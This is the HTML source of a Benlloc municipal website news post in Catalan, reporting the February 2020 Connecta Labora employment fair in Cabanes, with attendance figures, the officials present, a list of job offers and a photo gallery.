<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-7858 single-format-standard wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		<div class="wrapper">

			
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				
				<div class="widget">
					<h1 class="post-title">Gran participació en la fira Connecta Labora 2020</h1>
					<p class="post-meta">						<time datetime="2020-02-21" pubdate>21 febrer de 2020</time>			</p>

					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item">
<p>El poliesportiu de Cabanes va congregar ahir a més de <strong>800 interessats</strong> a trobar ocupació o millorar les seues capacitats laborals. Al costat d&#8217;ells <strong>18 empreses</strong> de la comarca de la Plana van presentar les seues ofertes. Ha sigut una nova edició de la fira <strong><span class="hiddenGrammarError">Connecta</span> Labora</strong>, organitzada dins del <strong>Pacte Territorial pel Desenvolupament Local i Ocupació Plana Alta Nord</strong>, que ha comptat amb la presència del secretari autonòmic d&#8217;Ocupació, Enric <span class="hiddenSpellError">Nomdedéu</span>, l&#8217;equip de Govern de Cabanes i alcaldes i regidors de la comarca a més d&#8217;agents econòmics i socials del territori.</p>
<p><strong>Vicent Casanova</strong>, Regidor d&#8217;Agricultura, Comerç, Ocupació i Hisenda, va acudir en representació de l&#8217;<strong>Ajuntament de Benlloc </strong>i del Pacte Territorial. A més, cal destacar la presència a l&#8217;acte de l&#8217;<strong>Escola Rural d&#8217;Emprenedoria Social</strong>, ubicada a Benlloc, que va ser presentada per la seua directora <strong>Maria Puig</strong>.</p>
<p>Durant la jornada, personal qualificat va ajudar els demandants d&#8217;ocupació a crear el seu <strong>currículum</strong> al mateix temps que els va donar claus per a <strong>trobar un treball</strong>. També es van desenvolupar tallers, joc de rols i &#8220;<span class="hiddenSpellError">workshops</span>&#8220;. D&#8217;altra banda, els assistents van trobar una zona d&#8217;estands i d&#8217;<strong>entrevistes de treball</strong> que oferien les empreses participants. El tercer espai estava dedicat a una zona de &#8220;<strong><span class="hiddenGrammarError">networking</span></strong>&#8221; en la qual ponents, empreses i institucions van poder entaular relació i crear <strong>contactes</strong>.</p>
<p>Entre les <strong>nombroses ofertes</strong> que es van presentar, figuraven: agent comercial d&#8217;assegurances, <span class="hiddenSpellError">carretiller</span>/a, operari/a sector ceràmic, <span class="hiddenSpellError">prensista</span>, classificador/a, esmaltador/a, cambrer/a, personal cuina, neteja, personal manteniment, monitor/a, obrer, dependent/a, administratiu/va, comercial, recepcionista, <span class="hiddenSpellError">aux</span>. infermeria, metge/<span class="hiddenSpellError">ssa</span>, psicòleg/<span class="hiddenSpellError">oga</span>, <span class="hiddenSpellError">tasoc</span>, treballador/a social, fuster/a, pedagog/a, ajuda a domicili, frigoristes, electricistes o electromecànics.</p>
<div class='gallery'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://benlloc.es/wp-content/uploads/DSC03428.jpg" data-slb-active="1" data-slb-asset="1675284444" data-slb-internal="0" data-slb-group="7858"><img decoding="async" width="150" height="150" src="https://benlloc.es/wp-content/uploads/DSC03428-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-7864" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-7864'>
				Miguel Querol, David Simón, Maria Puig, Pedro Museros
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://benlloc.es/wp-content/uploads/DSC03379.jpg" data-slb-active="1" data-slb-asset="184566420" data-slb-internal="0" data-slb-group="7858"><img decoding="async" width="150" height="150" src="https://benlloc.es/wp-content/uploads/DSC03379-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-7863" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-7863'>
				Vicent Casanova
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://benlloc.es/wp-content/uploads/DSC03437.jpg" data-slb-active="1" data-slb-asset="1125586769" data-slb-internal="0" data-slb-group="7858"><img decoding="async" width="150" height="150" src="https://benlloc.es/wp-content/uploads/DSC03437-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-7865" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-7865'>
				María Puig
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://benlloc.es/wp-content/uploads/DSC03382.jpg" data-slb-active="1" data-slb-asset="1115040061" data-slb-internal="0" data-slb-group="7858"><img loading="lazy" decoding="async" width="150" height="150" src="https://benlloc.es/wp-content/uploads/DSC03382-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://benlloc.es/wp-content/uploads/DSC03374.jpg" data-slb-active="1" data-slb-asset="1512196217" data-slb-internal="0" data-slb-group="7858"><img loading="lazy" decoding="async" width="150" height="150" src="https://benlloc.es/wp-content/uploads/DSC03374-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-7866" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-7866'>
				Vicent Casanova
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://benlloc.es/wp-content/uploads/portada-1.jpg" data-slb-active="1" data-slb-asset="1305853102" data-slb-internal="0" data-slb-group="7858"><img loading="lazy" decoding="async" width="150" height="150" src="https://benlloc.es/wp-content/uploads/portada-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-7859" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-7859'>
				Pacte Territorial pel Desenvolupament Local i Ocupació Plana Alta Nord
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://benlloc.es/wp-content/uploads/DSC03363.jpg" data-slb-active="1" data-slb-asset="818606537" data-slb-internal="0" data-slb-group="7858"><img loading="lazy" decoding="async" width="150" height="150" src="https://benlloc.es/wp-content/uploads/DSC03363-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://benlloc.es/wp-content/uploads/DSC03389.jpg" data-slb-active="1" data-slb-asset="1495505343" data-slb-internal="0" data-slb-group="7858"><img loading="lazy" decoding="async" width="150" height="150" src="https://benlloc.es/wp-content/uploads/DSC03389-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-7867" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-7867'>
				Francisco Oller, Vicent Casanova, María Jiménez, Enric Nomdedéu, Virginia Martí, Andres Gual 
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://benlloc.es/wp-content/uploads/DSC03366.jpg" data-slb-active="1" data-slb-asset="933871145" data-slb-internal="0" data-slb-group="7858"><img loading="lazy" decoding="async" width="150" height="150" src="https://benlloc.es/wp-content/uploads/DSC03366-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Contingut relacionat:</h3><ol>
<li><a href="https://benlloc.es/noticies/ofertes-treball/" rel="bookmark" title="Ofertes treball">Ofertes treball</a></li>
<li><a href="https://benlloc.es/noticies/taller-viabilitat-economica/" rel="bookmark" title="Taller Viabilitat Econòmica">Taller Viabilitat Econòmica</a></li>
<li><a href="https://benlloc.es/noticies/finalitza-emcorp-2020/" rel="bookmark" title="Finalitza EMCORP 2020">Finalitza EMCORP 2020</a></li>
<li><a href="https://benlloc.es/destacades/convocatoria-avalem-joves/" rel="bookmark" title="Convocatoria AVALEM JOVES">Convocatoria AVALEM JOVES</a></li>
<li><a href="https://benlloc.es/noticies/fira-docupacio-a-cabanes/" rel="bookmark" title="Fira d&#8217;ocupació a Cabanes">Fira d&#8217;ocupació a Cabanes</a></li>
</ol>
</div>

						<div class="cleaner">&nbsp;</div>

												<p><strong>Tags:</strong> <a href="https://benlloc.es/tag/cabanes/" rel="tag">cabanes</a>, <a href="https://benlloc.es/tag/connecta/" rel="tag">connecta</a>, <a href="https://benlloc.es/tag/contactes/" rel="tag">contactes</a>, <a href="https://benlloc.es/tag/escola-rural/" rel="tag">escola rural</a>, <a href="https://benlloc.es/tag/fira/" rel="tag">fira</a>, <a href="https://benlloc.es/tag/labora/" rel="tag">labora</a>, <a href="https://benlloc.es/tag/networking/" rel="tag">networking</a>, <a href="https://benlloc.es/tag/ofertes/" rel="tag">ofertes</a>, <a href="https://benlloc.es/tag/pacte-territorial/" rel="tag">pacte territorial</a>, <a href="https://benlloc.es/tag/treball/" rel="tag">Treball</a></p>
					</div><!-- end .post-content -->

					
					
					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

